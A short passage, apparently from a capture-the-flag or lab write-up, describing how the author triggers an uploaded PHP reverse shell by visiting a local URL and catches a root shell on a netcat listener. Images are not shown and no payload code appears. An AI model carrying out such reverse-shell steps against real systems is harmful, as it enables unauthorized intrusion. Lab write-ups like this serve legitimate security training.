
We navigate to http://localhost:{PORT}/config/revshell.php to execute our malicious file.
I used the
PHP Ivan Sineckshell on revshells.com.

We receive a root shell on our netcat listner.